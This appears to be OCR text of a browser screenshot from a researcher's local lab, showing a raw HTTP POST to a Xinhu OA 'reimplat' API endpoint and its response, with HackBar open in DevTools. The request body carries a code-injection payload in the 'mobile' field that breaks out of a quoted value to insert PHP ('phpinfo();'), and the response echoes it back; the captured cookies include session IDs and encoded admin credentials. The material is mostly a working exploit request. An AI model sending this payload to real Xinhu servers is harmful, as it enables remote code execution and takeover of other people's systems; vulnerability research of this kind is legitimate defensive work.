 不安全 192.168.64.1:3011/?p=webmain&d=task&m=reimplat|api&a=index
哔哩哔哩 (゜-゜)つ... CyberChef 前端 好东西 FZU know 教程 GitHub CTF SauceNAO Revers... Potat0w0 ChatGPT SSRF SSTI EXEC XSS MY_NET »
{"msgtype":"editmobile","user":"admin","mobile":"11',name='\nphpinfo();//"}
31ae15.X3amdiGpSx5aZqNKompmcnltkh9jZnaZUcYfFmJ7NpoWQW6XVkpnOl1Juh2ppV1ynmqXKoI2UoqKf1c2il9NgjJ9oZ4it
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
Request
POST /?p=webmain&d=task&m=reimplat|api&a=index HTTP/1.1
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.0.0 Safari/537.36
Origin: http://192.168.64.1:3011
Content-Type: text/plain
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://192.168.64.1:3011/?p=webmain&d=task&m=reimplat|api&a=index
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: deviceid=1703256141466; xinhu_ca_adminuser=admin;
PHPSESSID=2tlbou34d0964nct3p1fm6anso; xinhu_ca_rempass=1;
xinhu_mo_adminid=yr0cu0it0ujj0ri0utq0yq0co0iy0utq0yj0utb0ii0yb0yj0utc04;
xinhu_ca_adminpass=lr0ro0wy0ooi0lw0ro0iy0iw06
{"msgtype":"editmobile","user":"admin","mobile":"11',name='\nphpinfo();//"}
Protocol version in the editor will be fixed to HTTP/1.1, but it is actually decided by fetch API. Furthermore, due to Chrome implementa-
tion, it always shows HTTP/1.1 in Response if used version is higher than or equal to HTTP/2.
Response
HTTP/1.1 200 OK
Server: nginx/1.18.0
Date: Thu, 28 Dec 2023 07:26:40 GMT
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/7.4.27
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
{"msgtype":"editmobile","user":"admin","mobile":"11',name='\nphpinfo();//"}<br>3
1ae15.X3amdiGpSx5aZqNKompmcnltkh9jZnaZUcYfFmJ7NpoWQW6XVkpnOl1Juh2ppV1ynmqXKoI2Uo
qKf1c2il9NgjJ9oZ4it<br>